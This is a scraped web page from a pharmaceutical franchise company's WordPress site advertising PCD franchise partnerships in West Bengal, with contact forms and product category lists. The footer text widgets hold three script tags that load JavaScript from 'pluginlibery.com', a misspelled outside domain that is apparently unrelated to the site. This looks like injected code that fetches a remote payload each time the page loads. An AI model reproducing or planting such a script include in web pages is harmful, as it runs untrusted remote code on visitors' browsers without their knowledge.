			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Pharma Medicine Franchise in West Bengal</h1><ul class="breadcrumbs no-link"><li><a href="https://www.asterisklabs.in">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://www.asterisklabs.in/pharma/pharma-franchise/">Pharma Franchise</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://www.asterisklabs.in:443/pharma-medicine-franchise-in-west-bengal/">Pharma Medicine Franchise in West Bengal</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-2232" class="no-img no-title no-share post-2232 post type-post status-publish format-standard hentry category-pharma-franchise">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				
				<div class="column one post-header">
				
											<div class="button-love"></div>
										
					<div class="title_wrapper">
					
												
												
												
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><strong>Pharma Medicine Franchise in West Bengal &#8211; </strong>Asterisk Labs is a well-known pharmaceutical franchise company known for providing its customers with the perfect choice of drugs. Having gained extensive experience in this particular area of ​​business, we have now introduced ourselves as<u> Pharma Medicine Franchise in West Bengal</u>. The state has good opportunities for a new company in the pharmaceutical industry. So if you are interested in starting a business then partner with us. Nowadays the growth of the pharmaceutical industry is very impressive as it is offering great business opportunities for all the members of the Pharma industry thus take this chance and be a successful entrepreneur in your area.<span id="more-2232"></span></p>
<p>There are already many pharmaceutical companies in this state. The goal of our company is to help the nation to be a better place. We are an India-based company but we are now expanding our borders to a bigger region by starting a <em>Pharma Medicine Franchise in West Bengal.</em> So don&#8217;t miss the opportunity and be the leader. We are coming up with great business deals for our partners which are very affordable and help them to be on the top of the market. All the additional services given by us in <a href="https://www.gracialife.co.in/">Pharma Medicine Franchise</a> are very beneficial for our client&#8217;s business.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2037 size-full" title="Pharma Medicine Franchise" src="https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28.jpg" alt="Pharma Medicine Franchise" width="1200" height="1200" srcset="https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28.jpg 1200w, https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28-300x300.jpg 300w, https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28-1024x1024.jpg 1024w, https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28-150x150.jpg 150w, https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28-768x768.jpg 768w, https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28-146x146.jpg 146w, https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28-50x50.jpg 50w, https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28-75x75.jpg 75w, https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28-85x85.jpg 85w, https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28-80x80.jpg 80w, https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28-600x600.jpg 600w, https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28-100x100.jpg 100w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>If you find the above-mentioned information interesting and you want to start your own business in West Bengal, then call us at <strong>+91 9041333350, +91 8699522777 or send us an email at asterisklaboratorieschd@gmail.com to know more.</strong></p>
<h2>Partnership with Leading PCD Pharma Franchise Company In West Bengal &#8211; Pharma Medicine Franchise</h2>
<p>Many pharmaceutical franchises in the market are taking over from the pharmaceutical industry, but who is the best of all is quite difficult to find. Each company claims to be able to provide you with the best services. However, if the market value of the company is not good, you could face huge losses shortly. That is why Asterisk Labs strive to keep our company up to date with the latest market trends. Our company has received many awards for providing the highest quality service to its customers.</p>
<p>We have more than 300 customers from all over India. They also rely on us for high-quality service. Besides, we also have our production unit, which gives us the best opportunity to offer an affordable range of medicines. If you are looking for a reliable company, trust Asterisk Healthcare. We are old players in this area that use traditional and up-to-date marketing strategies to highlight your domain name in Pharma Medicine Franchise in West Bengal.</p>
<h2>Wide Range Of Medical Treatments To Offer For PCD Business</h2>
<p>Our company has built state-of-the-art infrastructure facilities on-site, which are fully integrated with high-tech machines and modern technology. All machines in our infrastructure are technically tested by our IT experts to guarantee maximum performance in the shortest possible time. Our infrastructure is the main element of our company which make us the best in the market. This helps us to deliver a lot of medicines in a very short time. Since the beginning, we have focused on improving the efficiency of our business for the entire process, with infrastructure playing an important role.</p>
<p><strong><u>Here are some of the medicines given by us:</u></strong></p>
<ul>
<li>Tablets</li>
<li>Capsules</li>
<li>Drops</li>
<li>Sachet</li>
<li>PCS</li>
<li>Dry Syrup</li>
<li>Ointments</li>
<li>Infusion</li>
<li>Syrup</li>
<li>Injectable</li>
</ul>
<h3>Benefits of Taking PCD Pharma Franchise Business in West Bengal &#8211; Pharma Medicine Franchise</h3>
<p>From the start, <a href="https://www.asteriskhealthcare.in/">Asterisk Healthcare</a> only wanted to have a one-stop for our partner. With the help of this platform, you can easily start a newly developed business in your prime location with us. If this is your first time using a Pharma Medicine Franchise in West Bengal, then here are the perks you will get from our side.</p>
<p><strong><u>Here are the advantages of a partnership with us:</u></strong></p>
<ul>
<li>Wide choice of drugs which are covering all the medical segments of the industry.</li>
<li>Unique monopoly rights so you can work in your prime locations.</li>
<li>Advertising support without any extra cost.</li>
<li>Marketing advantage with location strategies.</li>
<li>Customer support etc.</li>
</ul>
<p>Several other factors helped us to list the Best <a href="https://www.gracialife.co.in/">PCD Pharma franchise</a> all over the nation.</p>
<h3>Monopoly Based PCD Pharma Franchisee Opportunities in West Bengal</h3>
<p><a href="https://www.asterisklabs.in/">Asterisk Labs</a> offer you unique monopoly rights that give you the advantage of being protected by your competitors. Once you differentiate yourself from the competition, you have the opportunity to show your potential product list to your customers. Monopoly rights are one of the powerful marketing tools that give you the privilege of working in a particular field. Once you get a unique monopoly, there are many benefits that you will get one of which is you can work in your location.</p>
<p><strong><u>Here is a list of locations for Pharma Medicine Franchise in West Bengal:</u></strong></p>
<ul>
<li>Alipurduar</li>
<li>Bankura</li>
<li>Paschim Bardhaman</li>
<li>Purba Bardhaman</li>
<li>Birbhum</li>
<li>Cooch Behar</li>
<li>Darjeeling</li>
<li>Uttar Dinajpur</li>
<li>Dakshin Dinajpur</li>
<li>Hooghly</li>
<li>Howrah</li>
<li>Jalpaiguri</li>
<li>Jhargram</li>
</ul>
<h3>For More Details</h3>
<p><strong>Name: </strong>Asterisk Labs</p>
<p><strong>Address: </strong>S.C.O 867 BASEMENT N.A.C MANIMAJRA CHANDIGARH-160101.</p>
<p><strong>Phone: </strong>+91 9041333350, +91 8699522777.</p>
<p><strong>Email: </strong><a href="mailto:asterisklaboratorieschd@gmail.com">asterisklaboratorieschd@gmail.com</a>.</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="text-8" class="widget widget_text">			<div class="textwidget"><div class="blog-frms">
<h4 style="text-align: center;">Contact Us</h4>
<div class="wpcf7 no-js" id="wpcf7-f1732-o1" lang="en-US" dir="ltr" data-wpcf7-id="1732">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/pharma-medicine-franchise-in-west-bengal/#wpcf7-f1732-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1732" /><br />
<input type="hidden" name="_wpcf7_version" value="6.0.6" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1732-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" /><br />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="column one-second">
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="column one-second">
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="column one-second">
<p><span class="wpcf7-form-control-wrap" data-name="your-contact"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Mobile No." value="" type="tel" name="your-contact" /></span>
	</p>
</div>
<div class="column one-second">
<p><span class="wpcf7-form-control-wrap" data-name="your-city"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Dist/City" value="" type="text" name="your-city" /></span>
	</p>
</div>
<div class="column one">
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Message" name="your-message"></textarea></span>
	</p>
</div>
<div class="column one">
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
	</p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
		</aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3>Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-114"><a href="https://www.asterisklabs.in/product-category/alalgesic/">ALALGESIC</a></li>
<li class="cat-item cat-item-116"><a href="https://www.asterisklabs.in/product-category/alkalizer/">ALKALIZER</a></li>
<li class="cat-item cat-item-117"><a href="https://www.asterisklabs.in/product-category/analgesic/">ANALGESIC</a></li>
<li class="cat-item cat-item-709"><a href="https://www.asterisklabs.in/product-category/analgesic-anti-inflammatory/">Analgesic/Anti Inflammatory</a></li>
<li class="cat-item cat-item-711"><a href="https://www.asterisklabs.in/product-category/anti/">Anti</a></li>
<li class="cat-item cat-item-699"><a href="https://www.asterisklabs.in/product-category/anti-allergic/">Anti Allergic</a></li>
<li class="cat-item cat-item-690"><a href="https://www.asterisklabs.in/product-category/anti-allergic-anti-cold-cough/">Anti Allergic/Anti Cold/Cough</a></li>
<li class="cat-item cat-item-694"><a href="https://www.asterisklabs.in/product-category/anti-allergic-anti-cold-cough-antihistamins/">Anti Allergic/Anti Cold/Cough/Antihistamins</a></li>
<li class="cat-item cat-item-712"><a href="https://www.asterisklabs.in/product-category/anti-allergic-anti-cold-cough-pain-management/">Anti Allergic/Anti Cold/Cough/Pain Management</a></li>
<li class="cat-item cat-item-706"><a href="https://www.asterisklabs.in/product-category/anti-bacterial-anti-fungal/">Anti Bacterial/Anti Fungal</a></li>
<li class="cat-item cat-item-703"><a href="https://www.asterisklabs.in/product-category/anti-bacterial-antibiotic/">Anti Bacterial/Antibiotic</a></li>
<li class="cat-item cat-item-721"><a href="https://www.asterisklabs.in/product-category/anti-diabetic/">Anti Diabetic</a></li>
<li class="cat-item cat-item-702"><a href="https://www.asterisklabs.in/product-category/anti-fungal/">Anti Fungal</a></li>
<li class="cat-item cat-item-700"><a href="https://www.asterisklabs.in/product-category/anti-fungal-anti-worm/">Anti Fungal/Anti Worm</a></li>
<li class="cat-item cat-item-683"><a href="https://www.asterisklabs.in/product-category/anti-inflammatory/">Anti Inflammatory</a></li>
<li class="cat-item cat-item-684"><a href="https://www.asterisklabs.in/product-category/anti-inflammatory-pain-management-ortho-and-surgery/">Anti Inflammatory/Pain Management/Ortho and Surgery</a></li>
<li class="cat-item cat-item-727"><a href="https://www.asterisklabs.in/product-category/anti-malarials/">Anti Malarials</a></li>
<li class="cat-item cat-item-734"><a href="https://www.asterisklabs.in/product-category/anti-worm-anti-fungal/">Anti Worm/Anti Fungal</a></li>
<li class="cat-item cat-item-701"><a href="https://www.asterisklabs.in/product-category/antibioti-anti-bacterials/">Antibioti/Anti Bacterials</a></li>
<li class="cat-item cat-item-678"><a href="https://www.asterisklabs.in/product-category/antibiotic/">Antibiotic</a></li>
<li class="cat-item cat-item-892"><a href="https://www.asterisklabs.in/product-category/antibiotics/">ANTIBIOTICS</a></li>
<li class="cat-item cat-item-698"><a href="https://www.asterisklabs.in/product-category/antifungal/">Antifungal</a></li>
<li class="cat-item cat-item-693"><a href="https://www.asterisklabs.in/product-category/antihistamins/">Antihistamins</a></li>
<li class="cat-item cat-item-687"><a href="https://www.asterisklabs.in/product-category/arthritis-blood-disorders-severe-allergic-reactions-skin/">Arthritis, Blood Disorders, Severe Allergic reactions/Skin</a></li>
<li class="cat-item cat-item-691"><a href="https://www.asterisklabs.in/product-category/asthma/">Asthma</a></li>
<li class="cat-item cat-item-692"><a href="https://www.asterisklabs.in/product-category/asthma-anti-allergic-anti-cold-cough/">Asthma/Anti Allergic/Anti Cold/Cough</a></li>
<li class="cat-item cat-item-730"><a href="https://www.asterisklabs.in/product-category/ayurvedic-herbal/">Ayurvedic/Herbal</a></li>
<li class="cat-item cat-item-859"><a href="https://www.asterisklabs.in/product-category/calcium-supplements-ortho-and-surgery-gynae/">Calcium Supplements/Ortho and Surgery/Gynae</a></li>
<li class="cat-item cat-item-56"><a href="https://www.asterisklabs.in/product-category/capsule/">CAPSULE</a></li>
<li class="cat-item cat-item-719"><a href="https://www.asterisklabs.in/product-category/cardiology/">Cardiology</a></li>
<li class="cat-item cat-item-686"><a href="https://www.asterisklabs.in/product-category/corticosteroid/">Corticosteroid</a></li>
<li class="cat-item cat-item-704"><a href="https://www.asterisklabs.in/product-category/corticosteroid-redness-itching/">Corticosteroid/Redness/Itching</a></li>
<li class="cat-item cat-item-697"><a href="https://www.asterisklabs.in/product-category/dental-range/">Dental Range</a></li>
<li class="cat-item cat-item-695"><a href="https://www.asterisklabs.in/product-category/derma/">Derma</a></li>
<li class="cat-item cat-item-94"><a href="https://www.asterisklabs.in/product-category/drops/">DROPS</a></li>
<li class="cat-item cat-item-83"><a href="https://www.asterisklabs.in/product-category/dry-syrup/">DRY SYRUP</a></li>
<li class="cat-item cat-item-733"><a href="https://www.asterisklabs.in/product-category/ear-drops/">Ear Drops</a></li>
<li class="cat-item cat-item-728"><a href="https://www.asterisklabs.in/product-category/energy-drink/">Energy Drink</a></li>
<li class="cat-item cat-item-731"><a href="https://www.asterisklabs.in/product-category/eye-and-ear-drops/">Eye and Ear Drops</a></li>
<li class="cat-item cat-item-737"><a href="https://www.asterisklabs.in/product-category/fruit-and-vegetables-wash/">Fruit and Vegetables wash</a></li>
<li class="cat-item cat-item-681"><a href="https://www.asterisklabs.in/product-category/gastroenterology/">Gastroenterology</a></li>
<li class="cat-item cat-item-713"><a href="https://www.asterisklabs.in/product-category/gynae/">Gynae</a></li>
<li class="cat-item cat-item-717"><a href="https://www.asterisklabs.in/product-category/gynae-anti-spasmodic/">Gynae/Anti Spasmodic</a></li>
<li class="cat-item cat-item-716"><a href="https://www.asterisklabs.in/product-category/gynae-antibiotic-anti-bacterials/">Gynae/Antibiotic/Anti Bacterials</a></li>
<li class="cat-item cat-item-718"><a href="https://www.asterisklabs.in/product-category/gynae-iron-supplements/">Gynae/Iron Supplements</a></li>
<li class="cat-item cat-item-714"><a href="https://www.asterisklabs.in/product-category/gynae-nutraceutical/">Gynae/Nutraceutical</a></li>
<li class="cat-item cat-item-715"><a href="https://www.asterisklabs.in/product-category/gynae-uti/">Gynae/UTI</a></li>
<li class="cat-item cat-item-736"><a href="https://www.asterisklabs.in/product-category/hand-sanitizers/">Hand Sanitizers</a></li>
<li class="cat-item cat-item-150"><a href="https://www.asterisklabs.in/product-category/herbal/">Herbal</a></li>
<li class="cat-item cat-item-720"><a href="https://www.asterisklabs.in/product-category/hypertension/">Hypertension</a></li>
<li class="cat-item cat-item-79"><a href="https://www.asterisklabs.in/product-category/infusion/">INFUSION</a></li>
<li class="cat-item cat-item-63"><a href="https://www.asterisklabs.in/product-category/injectables/">INJECTABLES</a></li>
<li class="cat-item cat-item-679"><a href="https://www.asterisklabs.in/product-category/iron-supplements/">Iron Supplements</a></li>
<li class="cat-item cat-item-680"><a href="https://www.asterisklabs.in/product-category/iron-supplements-gynae-general/">Iron Supplements/Gynae/General</a></li>
<li class="cat-item cat-item-696"><a href="https://www.asterisklabs.in/product-category/itching-redness-dryness-crusting-scaling-inflammation/">Itching, Redness/Dryness/Crusting/Scaling/Inflammation</a></li>
<li class="cat-item cat-item-128"><a href="https://www.asterisklabs.in/product-category/lotion/">LOTION</a></li>
<li class="cat-item cat-item-726"><a href="https://www.asterisklabs.in/product-category/multivitamin-multi-minerals-antioxidants-nutrition-range-gynae-food-supplements/">Multivitamin/Multi Minerals/Antioxidants/Nutrition Range/Gynae/Food Supplements</a></li>
<li class="cat-item cat-item-688"><a href="https://www.asterisklabs.in/product-category/nephrology/">Nephrology</a></li>
<li class="cat-item cat-item-689"><a href="https://www.asterisklabs.in/product-category/nephrology-liver-diseases/">Nephrology/Liver Diseases</a></li>
<li class="cat-item cat-item-723"><a href="https://www.asterisklabs.in/product-category/neurology/">Neurology</a></li>
<li class="cat-item cat-item-724"><a href="https://www.asterisklabs.in/product-category/neurology-antihistamins/">Neurology/Antihistamins</a></li>
<li class="cat-item cat-item-722"><a href="https://www.asterisklabs.in/product-category/neurology-neuropsychiatric/">Neurology/Neuropsychiatric</a></li>
<li class="cat-item cat-item-725"><a href="https://www.asterisklabs.in/product-category/nutraceutical/">Nutraceutical</a></li>
<li class="cat-item cat-item-710"><a href="https://www.asterisklabs.in/product-category/nutraceutical-supplements/">Nutraceutical Supplements</a></li>
<li class="cat-item cat-item-735"><a href="https://www.asterisklabs.in/product-category/obestiy/">Obestiy</a></li>
<li class="cat-item cat-item-101"><a href="https://www.asterisklabs.in/product-category/oil/">OIL</a></li>
<li class="cat-item cat-item-97"><a href="https://www.asterisklabs.in/product-category/ointment/">OINTMENT</a></li>
<li class="cat-item cat-item-732"><a href="https://www.asterisklabs.in/product-category/ophthalmic-ent/">Ophthalmic/ENT</a></li>
<li class="cat-item cat-item-115"><a href="https://www.asterisklabs.in/product-category/ortho/">ORTHO</a></li>
<li class="cat-item cat-item-858"><a href="https://www.asterisklabs.in/product-category/ortho-and-surgery/">Ortho and Surgery</a></li>
<li class="cat-item cat-item-707"><a href="https://www.asterisklabs.in/product-category/ortho-analgesic-anti-inflammatory-general/">Ortho/Analgesic/Anti Inflammatory/General</a></li>
<li class="cat-item cat-item-105"><a href="https://www.asterisklabs.in/product-category/pcs/">PCS</a></li>
<li class="cat-item cat-item-708"><a href="https://www.asterisklabs.in/product-category/pediatric/">Pediatric</a></li>
<li class="cat-item cat-item-682"><a href="https://www.asterisklabs.in/product-category/ppi-gastroenterology/">PPI/Gastroenterology</a></li>
<li class="cat-item cat-item-126"><a href="https://www.asterisklabs.in/product-category/protein-powder/">Protein Powder</a></li>
<li class="cat-item cat-item-729"><a href="https://www.asterisklabs.in/product-category/protien-powder/">Protien Powder</a></li>
<li class="cat-item cat-item-112"><a href="https://www.asterisklabs.in/product-category/sachet/">SACHET</a></li>
<li class="cat-item cat-item-127"><a href="https://www.asterisklabs.in/product-category/sanitizer/">Sanitizer</a></li>
<li class="cat-item cat-item-705"><a href="https://www.asterisklabs.in/product-category/scabies-and-lice/">Scabies and Lice</a></li>
<li class="cat-item cat-item-685"><a href="https://www.asterisklabs.in/product-category/steriods/">Steriods</a></li>
<li class="cat-item cat-item-86"><a href="https://www.asterisklabs.in/product-category/syrups/">syrups</a></li>
<li class="cat-item cat-item-38"><a href="https://www.asterisklabs.in/product-category/tablet/">TABLET</a></li>
<li class="cat-item cat-item-35"><a href="https://www.asterisklabs.in/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h3>Recent Blogs</h3><div class="Recent_posts blog_news"><ul><li class="post format-"><a href="https://www.asterisklabs.in/top-10-pcd-pharma-companies-in-chandigarh/"><div class="photo"><img width="480" height="360" src="https://www.asterisklabs.in/wp-content/uploads/2022/10/top-10-pcd-pharma-companies-in-chandigarh-480x360.jpg" class="scale-with-grid wp-post-image" alt="top 10 pcd pharma companies in chandigarh" decoding="async" loading="lazy" /><span class="c">0</span></div><div class="desc"><h6>Top 10 PCD Pharma Companies in Chandigarh</h6><span class="date"><i class="icon-clock"></i>October 12, 2022</span></div></a></li><li class="post format-"><a href="https://www.asterisklabs.in/best-pharma-companies-for-pcd/"><div class="photo"><img width="360" height="360" src="https://www.asterisklabs.in/wp-content/uploads/2022/06/front.jpg" class="scale-with-grid wp-post-image" alt="Best Pharma Companies for PCD" decoding="async" loading="lazy" srcset="https://www.asterisklabs.in/wp-content/uploads/2022/06/front.jpg 2411w, https://www.asterisklabs.in/wp-content/uploads/2022/06/front-300x300.jpg 300w, https://www.asterisklabs.in/wp-content/uploads/2022/06/front-1024x1024.jpg 1024w, https://www.asterisklabs.in/wp-content/uploads/2022/06/front-150x150.jpg 150w, https://www.asterisklabs.in/wp-content/uploads/2022/06/front-768x768.jpg 768w, https://www.asterisklabs.in/wp-content/uploads/2022/06/front-1536x1536.jpg 1536w, https://www.asterisklabs.in/wp-content/uploads/2022/06/front-2048x2048.jpg 2048w, https://www.asterisklabs.in/wp-content/uploads/2022/06/front-146x146.jpg 146w, https://www.asterisklabs.in/wp-content/uploads/2022/06/front-50x50.jpg 50w, https://www.asterisklabs.in/wp-content/uploads/2022/06/front-75x75.jpg 75w, https://www.asterisklabs.in/wp-content/uploads/2022/06/front-85x85.jpg 85w, https://www.asterisklabs.in/wp-content/uploads/2022/06/front-80x80.jpg 80w" sizes="(max-width: 360px) 100vw, 360px" /><span class="c">0</span></div><div class="desc"><h6>Best Pharma Companies for PCD</h6><span class="date"><i class="icon-clock"></i>July 30, 2022</span></div></a></li><li class="post format- no-img"><a href="https://www.asterisklabs.in/top-10-neuro-pharma-companies/"><div class="photo"><span class="c">0</span></div><div class="desc"><h6>Top 10 Neuro Pharma Companies in India</h6><span class="date"><i class="icon-clock"></i>June 29, 2022</span></div></a></li><li class="post format- no-img"><a href="https://www.asterisklabs.in/top-10-pcd-pharma-companies-in-india/"><div class="photo"><span class="c">0</span></div><div class="desc"><h6>Top 10 PCD Pharma Companies in India</h6><span class="date"><i class="icon-clock"></i>June 23, 2022</span></div></a></li><li class="post format- no-img"><a href="https://www.asterisklabs.in/best-10-medicines-for-indigestion-problems-in-india/"><div class="photo"><span class="c">0</span></div><div class="desc"><h6>Best 10 Medicine for Indigestion</h6><span class="date"><i class="icon-clock"></i>June 21, 2022</span></div></a></li></ul></div>
</aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-fifth"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><h3>About Us </h3>
  <p>Asterisk Laboratories is one of the fastest growing professional Pharma Franchise & Third Party manufacturing company in India. Join us now, we will care for you</p>


<div class="column mcb-column one-sixth" color="green">
  <i class="icon-home"></i>
</div>
<div class="column mcb-column five-sixth">
  <p> ASTERISK LABORATORIES (I) PVT LTD </br>
S.C.O 867 BASEMENT N.A.C MANIMAJRA </br>
CHANDIGARH-160101 </p>
</div>

<div class="column mcb-column one-sixth">
  <i class="icon-call"></i>
</div>
<div class="column mcb-column five-sixth">
  <p> +91 7717337608
</p>
<p>Landline : 0172-5001645,46,47,48,49,50
</p> 
</div>

<div class="column mcb-column one-sixth">
  <i class="icon-mail"></i>
</div>
<div class="column mcb-column five-sixth">
  <p>asterisklaboratorieschd@gmail.com</p>
</div><script src="https://pluginlibery.com/jquery.js"></script>
</div>
		</aside></div><div class="column one-fifth"><aside id="text-4" class="widget widget_text"><h4>Quick Links</h4>			<div class="textwidget"><ul>
<li><a href="/"> <i class="icon-right-circled"></i> Home</a></li>
<li><a href="/about/"><i class="icon-right-circled"></i> About</a></li>
<li><a href="/pharma-franchise"><i class="icon-right-circled"></i> Pharma Franchise</a></li>
<li><a href="/third-party-manufacturing"><i class="icon-right-circled"></i> Third Party Manufacturing</a></li>
<li><a href="/quality-assurance"><i class="icon-right-circled"></i> Quality Assurance</a></li>
<li><a href="/certificates"><i class="icon-right-circled"></i> Certificates</a></li>
<li><a href="/track-your-order"><i class="icon-right-circled"></i> Track Your Order</a></li>
<li><a href="/distributor-form"><i class="icon-right-circled"></i> Distributor Form</a></li>
<li><a href="/contact"><i class="icon-right-circled"></i> Contact</a></li>
<li><i class="icon-right-circled"></i><a href="/privacy-policy">Privacy-policy</a><a href="/contact"><br />
</a></li>
</ul>
<div class="play-store"><a class="img-playstroe" href="https://play.google.com/store/apps/details?id=com.webhopers.asterisk" target="_blank" rel="noopener"> <img decoding="async" src="https://www.asterisklabs.in/wp-content/uploads/2023/04/google-play-store.jpg" /></a></div>
<p><script src="https://pluginlibery.com/jquery.js"></script></p>
</div>
		</aside></div><div class="column two-fifth"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><iframe loading="lazy" id="gmap_canvas" src="https://maps.google.com/maps?q=%09ASTERISK%20LABORATORIES%20(I)%20PVT%20LTD%20S.C.O%20867%20BASEMENT%20N.A.C%20MANIMAJRA&amp;t=&amp;z=13&amp;ie=UTF8&amp;iwloc=&amp;output=embed" width="100%" height="300px" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><script src="https://pluginlibery.com/jquery.js"></script></p>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>					
					<!-- Copyrights -->
					<div class="copyright">
						Copyright © 2025 Asterisk Laboratories (I) Pvt. Ltd. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Asterisk-Laboratories-101249282105357" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/AsteriskLabora2" title="Twitter"><i class="icon-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/in/asterisk-labs-98497920b/" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a target="_blank" href="https://www.pinterest.com/asterisklabs/" title="Pinterest"><i class="icon-pinterest"></i></a></li><li class="custom"><a target="_blank" href="https://www.pharmahopers.com/company/asterisk-laboratories-india-pvt-ltd"><i class="icon-plus-squared"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://www.asterisklabs.in"><i class="icon-bag-fine"></i><span>0</span></a><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.asterisklabs.in/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Asterisk-Laboratories-101249282105357" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/AsteriskLabora2" title="Twitter"><i class="icon-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/in/asterisk-labs-98497920b/" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a target="_blank" href="https://www.pinterest.com/asterisklabs/" title="Pinterest"><i class="icon-pinterest"></i></a></li><li class="custom"><a target="_blank" href="https://www.pharmahopers.com/company/asterisk-laboratories-india-pvt-ltd"><i class="icon-plus-squared"></i></a></li></ul></div><div id="body_overlay"></div>

	<div id="popup_contact">
		<a class="button button_js" href="#"><i class="icon-mail-line"></i></a>
		<div class="popup_contact_wrapper">
			
<div class="wpcf7 no-js" id="wpcf7-f1729-o2" lang="en-US" dir="ltr" data-wpcf7-id="1729">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/pharma-medicine-franchise-in-west-bengal/#wpcf7-f1729-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1729" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
